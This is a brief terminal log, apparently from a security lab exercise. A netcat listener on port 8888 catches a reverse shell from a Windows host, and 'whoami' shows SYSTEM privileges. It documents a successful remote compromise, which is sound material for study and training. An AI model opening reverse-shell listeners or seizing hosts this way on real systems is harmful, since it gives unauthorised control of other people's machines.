 C:\Windows\system32>^C
root@ip-10-10-254-204:~/a# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from ip-10-10-184-155.eu-west-1.compute.internal 49949 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>